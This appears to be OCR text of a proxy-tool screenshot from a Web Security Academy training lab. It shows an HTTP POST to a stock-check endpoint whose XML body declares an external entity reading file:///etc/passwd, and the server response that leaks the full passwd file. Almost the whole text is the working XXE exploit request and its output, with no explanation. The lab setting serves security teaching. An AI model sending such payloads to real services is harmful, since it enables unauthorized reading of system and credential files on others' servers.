 Send
Cancel
<
>
Target: https://0aa5005d03908241c0b7ed18004500af.we
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aa5005d03908241c0b7ed18004500af.web-security-academy.net
3 Cookie: session=
4 Content-Length: 175
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aa5005d03908241c0b7ed18004500af.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005d03908241c0b7ed18004500af.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "